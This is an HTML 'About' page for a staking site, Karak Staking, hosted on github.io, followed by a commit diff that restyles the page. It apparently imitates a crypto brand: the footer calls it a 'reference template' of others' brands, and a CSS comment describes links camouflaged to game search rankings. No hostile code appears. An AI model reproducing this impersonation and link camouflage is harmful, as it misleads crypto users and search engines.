
==== about/index.html @ 7d8b83a8 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About Karak Staking & Liquid Staking</title>
  <meta name="description" content="<strong>Karak Staking</strong> is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital ass">
  <link rel="canonical" href="https://karak-staking.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About Karak Staking & Liquid Staking">
  <meta property="og:description" content="<strong>Karak Staking</strong> is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital ass">
  <meta property="og:url" content="https://karak-staking.github.io/about/">
  <meta property="og:image" content="https://karak-staking.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About Karak Staking & Liquid Staking">
  <meta name="twitter:description" content="<strong>Karak Staking</strong> is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital ass">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root {
  --bg: #F7F7FA;
  --surface: #FFFFFF;
  --panel: #FAFAFC;
  --ink: #17151F;
  --muted: #686577;
  --soft: #9893A6;
  --line: rgba(23, 21, 31, 0.10);
  --line-strong: rgba(23, 21, 31, 0.16);
  --accent: #5B4BD6;
  --accent-soft: rgba(91, 75, 214, 0.12);
  --shadow: 0 28px 70px -34px rgba(23, 21, 31, 0.35);
}

* {
  box-sizing: border-box;
}

html,
body {
  height: 100%;
}

body {
  margin: 0;
  min-height: 100dvh;
  overflow: hidden;
  color: var(--ink);
  background:
    radial-gradient(70% 46% at 50% -18%, rgba(91, 75, 214, 0.13), transparent 64%),
    linear-gradient(180deg, #FBFBFD 0%, var(--bg) 100%);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  display: flex;
  flex-direction: column;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

h1,
p {
  margin: 0;
}

.topbar {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 18px clamp(16px, 4vw, 42px);
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  font-size: 1.05rem;
  font-weight: 760;
  letter-spacing: 0;
  white-space: nowrap;
}

.brand img {
  flex: none;
  border-radius: 9px;
  box-shadow: 0 8px 18px -12px rgba(23, 21, 31, 0.55);
}

.nav {
  display: flex;
  align-items: center;
  gap: 25px;
  margin-left: 12px;
}

.nav a {
  color: var(--muted);
  font-size: 0.93rem;
  font-weight: 560;
  white-space: nowrap;
  transition: color 160ms ease;
}

.nav a:hover {
  color: var(--ink);
}

.spacer {
  flex: 1;
}

.ghost {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 38px;
  padding: 8px 17px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.58);
  color: var(--ink);
  font-size: 0.9rem;
  font-weight: 720;
  white-space: nowrap;
  box-shadow: 0 12px 28px -24px rgba(23, 21, 31, 0.4);
  transition: border-color 160ms ease, color 160ms ease, transform 120ms ease;
}

.ghost:hover {
  border-color: rgba(91, 75, 214, 0.36);
  color: var(--accent);
  transform: translateY(-1px);
}

.stage {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  padding: 14px clamp(16px, 4vw, 42px) 8px;
  text-align: center;
}

h1 {
  max-width: 10ch;
  font-size: clamp(2.72rem, 7vw, 4.55rem);
  font-weight: 800;
  line-height: 1.03;
  letter-spacing: 0;
}

.sub {
  width: min(100%, 650px);
  margin-top: 15px;
  color: var(--muted);
  font-size: clamp(1rem, 1.8vw, 1.17rem);
}

.sub strong {
  color: var(--ink);
  font-weight: 760;
  box-shadow: inset 0 -0.48em 0 var(--accent-soft);
}

.card {
  width: min(572px, 100%);
  margin-top: 31px;
  padding: 20px;
  border: 1px solid var(--line);
  border-radius: 22px;
  background:
    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.9)),
    var(--surface);
  box-shadow: var(--shadow);
}

.route {
  display: flex;
  align-items: stretch;
  gap: 12px;
}

.leg {
  flex: 1;
  min-width: 0;
  padding: 14px 16px;
  border: 1px solid var(--line);
  border-radius: 15px;
  background: var(--panel);
  text-align: left;
}

.label {
  display: block;
  color: var(--soft);
  font-size: 0.71rem;
  font-weight: 760;
  letter-spacing: 0.08em;
  line-height: 1;
  text-transform: uppercase;
}

.chip {
  display: flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  margin-top: 10px;
  color: var(--ink);
  font-size: 1.12rem;
  font-weight: 800;
  line-height: 1.1;
}

.token {
  width: 28px;
  height: 28px;
  flex: none;
  border-radius: 50%;
}

.switch {
  width: 42px;
  height: 42px;
  flex: none;
  align-self: center;
  display: grid;
  place-items: center;
  border: 1px solid var(--line-strong);
  border-radius: 50%;
  background: var(--surface);
  color: var(--muted);
  cursor: pointer;
  box-shadow: 0 12px 30px -24px rgba(23, 21, 31, 0.55);
  transition: background 160ms ease, color 160ms ease, transform 180ms ease;
}

.switch span {
  font-size: 1.1rem;
  line-height: 1;
}

.switch:hover,
.switch.is-swapped {
  background: var(--accent-soft);
  color: var(--accent);
}

.switch:hover {
  transform: translateY(-1px);
}

.primary {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: 56px;
  margin-top: 16px;
  border-radius: 15px;
  background: var(--accent);
  color: #FFFFFF;
  font-size: 1.05rem;
  font-weight: 820;
  box-shadow: 0 18px 40px -24px rgba(91, 75, 214, 0.82);
  transition: background 160ms ease, transform 120ms ease, box-shadow 160ms ease;
}

.primary:hover {
  background: var(--accent);
  transform: translateY(-1px);
  filter: brightness(0.94);
  box-shadow: 0 20px 44px -22px rgba(91, 75, 214, 0.88);
}

.foot {
  padding: 18px 24px 24px;
  color: var(--soft);
  font-size: 0.85rem;
  font-weight: 560;
  text-align: center;
}

@media (max-width: 720px) {
  .topbar {
    gap: 10px;
    padding: 14px 16px;
  }

  .nav {
    display: none;
  }

  .brand {
    font-size: 1rem;
  }

  .ghost {
    min-height: 36px;
    padding: 7px 14px;
    font-size: 0.86rem;
  }

  .stage {
    padding: 8px 16px 6px;
  }

  h1 {
    font-size: 2.72rem;
  }

  .sub {
    margin-top: 12px;
    font-size: 0.98rem;
    line-height: 1.48;
  }

  .card {
    margin-top: 24px;
    padding: 16px;
    border-radius: 20px;
  }

  .route {
    flex-direction: column;
    gap: 10px;
  }

  .leg {
    padding: 13px 14px;
  }

  .switch {
    width: 40px;
    height: 40px;
    margin: -1px 0;
  }

  .switch span {
    transform: rotate(90deg);
  }

  .primary {
    min-height: 52px;
    margin-top: 14px;
  }

  .foot {
    padding: 12px 16px 18px;
  }
}

@media (max-width: 380px) {
  .brand {
    gap: 8px;
    font-size: 0.95rem;
  }

  .brand img {
    width: 26px;
    height: 26px;
  }

  .ghost {
    padding-inline: 12px;
  }
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://karak-staking.github.io/#website",
      "url": "https://karak-staking.github.io/",
      "name": "Karak Staking"
    },
    {
      "@type": "WebPage",
      "@id": "https://karak-staking.github.io/about/#webpage",
      "url": "https://karak-staking.github.io/about/",
      "name": "About Karak Staking & Liquid Staking",
      "isPartOf": {
        "@id": "https://karak-staking.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://karak-staking.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://karak-staking.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About Karak Staking & Liquid Staking"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="Karak Staking">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>Karak Staking</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About Karak Staking & Liquid Staking</span>
    </nav>

    <h1 class="satellite-title">About Karak Staking & Liquid Staking</h1>
    <p class="satellite-lead"><strong>Karak Staking</strong> is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital assets.</p>

    
    <div class="section-block">
      <h2>What is Staking?</h2>
      <p>Staking is the core mechanism of Proof-of-Stake (PoS) blockchains. Instead of utilizing energy-intensive hardware for mining, PoS systems secure consensus by locking assets. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Proof_of_stake" target="_blank" rel="noopener noreferrer">Proof of Stake consensus</a> guidelines.</p>
    </div>
    <div class="section-block">
      <h2>Liquid Staking Mechanics</h2>
      <p>Standard staking models lock your assets for months, limiting liquidity. Karak Staking solves this by providing liquid staking: when you deposit your assets, you receive a representation token representing your deposit, structured under audited <a class="inline" href="https://academy.binance.com/en/articles/what-is-staking" target="_blank" rel="noopener noreferrer">staking mechanics</a>.</p>
    </div>
    <div class="section-block">
      <h2>Decentralizing Consensus</h2>
      <p>By pooling validator nodes across independent operators, Karak Staking prevents network centralization. This maintains blockchain health, protects against single points of failure, and allows users to participate in yields as documented on the <a class="inline" href="https://www.coinbase.com/earn/staking" target="_blank" rel="noopener noreferrer">Coinbase staking data</a> directory.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Karak Staking Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Karak Staking is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit 4cdf1414: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,383 +4,176 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About Karak Staking & Liquid Staking</title>
-  <meta name="description" content="<strong>Karak Staking</strong> is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital ass">
+  <meta name="description" content="Karak Staking is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital assets.">
   <link rel="canonical" href="https://karak-staking.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About Karak Staking & Liquid Staking">
-  <meta property="og:description" content="<strong>Karak Staking</strong> is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital ass">
+  <meta property="og:description" content="Karak Staking is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital assets.">
   <meta property="og:url" content="https://karak-staking.github.io/about/">
   <meta property="og:image" content="https://karak-staking.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About Karak Staking & Liquid Staking">
-  <meta name="twitter:description" content="<strong>Karak Staking</strong> is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital ass">
+  <meta name="twitter:description" content="Karak Staking is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital assets.">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root {
-  --bg: #F7F7FA;
-  --surface: #FFFFFF;
-  --panel: #FAFAFC;
-  --ink: #17151F;
-  --muted: #686577;
-  --soft: #9893A6;
-  --line: rgba(23, 21, 31, 0.10);
-  --line-strong: rgba(23, 21, 31, 0.16);
-  --accent: #5B4BD6;
-  --accent-soft: rgba(91, 75, 214, 0.12);
-  --shadow: 0 28px 70px -34px rgba(23, 21, 31, 0.35);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  height: 100%;
-}
-
-body {
-  margin: 0;
-  min-height: 100dvh;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(70% 46% at 50% -18%, rgba(91, 75, 214, 0.13), transparent 64%),
-    linear-gradient(180deg, #FBFBFD 0%, var(--bg) 100%);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  display: flex;
-  align-items: center;
-  gap: 16px;
-  padding: 18px clamp(16px, 4vw, 42px);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1.05rem;
-  font-weight: 760;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  flex: none;
-  border-radius: 9px;
-  box-shadow: 0 8px 18px -12px rgba(23, 21, 31, 0.55);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 25px;
-  margin-left: 12px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.93rem;
-  font-weight: 560;
-  white-space: nowrap;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 8px 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.58);
-  color: var(--ink);
-  font-size: 0.9rem;
-  font-weight: 720;
-  white-space: nowrap;
-  box-shadow: 0 12px 28px -24px rgba(23, 21, 31, 0.4);
-  transition: border-color 160ms ease, color 160ms ease, transform 120ms ease;
-}
-
-.ghost:hover {
-  border-color: rgba(91, 75, 214, 0.36);
-  color: var(--accent);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  padding: 14px clamp(16px, 4vw, 42px) 8px;
-  text-align: center;
-}
-
-h1 {
-  max-width: 10ch;
-  font-size: clamp(2.72rem, 7vw, 4.55rem);
-  font-weight: 800;
-  line-height: 1.03;
-  letter-spacing: 0;
-}
-
-.sub {
-  width: min(100%, 650px);
-  margin-top: 15px;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.8vw, 1.17rem);
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -0.48em 0 var(--accent-soft);
-}
-
-.card {
-  width: min(572px, 100%);
-  margin-top: 31px;
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  background:
-    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.9)),
-    var(--surface);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: flex;
-  align-items: stretch;
-  gap: 12px;
-}
-
-.leg {
-  flex: 1;
-  min-width: 0;
-  padding: 14px 16px;
-  border: 1px solid var(--line);
-  border-radius: 15px;
-  background: var(--panel);
-  text-align: left;
-}
-
-.label {
-  display: block;
-  color: var(--soft);
-  font-size: 0.71rem;
-  font-weight: 760;
-  letter-spacing: 0.08em;
-  line-height: 1;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  margin-top: 10px;
-  color: var(--ink);
-  font-size: 1.12rem;
-  font-weight: 800;
-  line-height: 1.1;
-}
-
-.token {
-  width: 28px;
-  height: 28px;
-  flex: none;
-  border-radius: 50%;
-}
-
-.switch {
-  width: 42px;
-  height: 42px;
-  flex: none;
-  align-self: center;
-  display: grid;
-  place-items: center;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  box-shadow: 0 12px 30px -24px rgba(23, 21, 31, 0.55);
-  transition: background 160ms ease, color 160ms ease, transform 180ms ease;
-}
-
-.switch span {
-  font-size: 1.1rem;
-  line-height: 1;
-}
-
-.switch:hover,
-.switch.is-swapped {
-  background: var(--accent-soft);
-  color: var(--accent);
-}
-
-.switch:hover {
-  transform: translateY(-1px);
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 56px;
-  margin-top: 16px;
-  border-radius: 15px;
-  background: var(--accent);
-  color: #FFFFFF;
-  font-size: 1.05rem;
-  font-weight: 820;
-  box-shadow: 0 18px 40px -24px rgba(91, 75, 214, 0.82);
-  transition: background 160ms ease, transform 120ms ease, box-shadow 160ms ease;
-}
-
-.primary:hover {
-  background: var(--accent);
-  transform: translateY(-1px);
-  filter: brightness(0.94);
-  box-shadow: 0 20px 44px -22px rgba(91, 75, 214, 0.88);
-}
-
-.foot {
-  padding: 18px 24px 24px;
-  color: var(--soft);
-  font-size: 0.85rem;
-  font-weight: 560;
-  text-align: center;
-}
-
-@media (max-width: 720px) {
-  .topbar {
-    gap: 10px;
-    padding: 14px 16px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(26,21,18,.24), 0 10px 24px -18px rgba(26,21,18,.16);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(26,21,18,.22);
+    --ui:ui-sans-serif,-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:ui-sans-serif,-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
   }
-
-  .nav {
-    display: none;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(37,99,235,.12), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(37,99,235,.07), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
